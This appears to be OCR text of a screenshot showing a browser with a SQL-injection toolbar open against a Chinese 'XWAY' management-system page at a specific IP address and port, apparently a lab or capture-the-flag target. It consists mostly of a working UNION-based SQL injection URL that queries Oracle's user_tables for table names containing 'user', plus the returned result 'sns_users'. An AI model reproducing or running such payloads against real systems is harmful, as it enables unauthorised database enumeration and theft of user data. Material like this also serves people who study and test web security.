 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
XWAY科技管理系统V3.0
219.153.49.228:44812/new_list.php?id=1%20union% 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://219.153.49.228:44812/new_list.php?id=1 union select (select table_name from user_tables where rownum=1 and table_name like '%user%'),'2' from dual
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
sns_users
2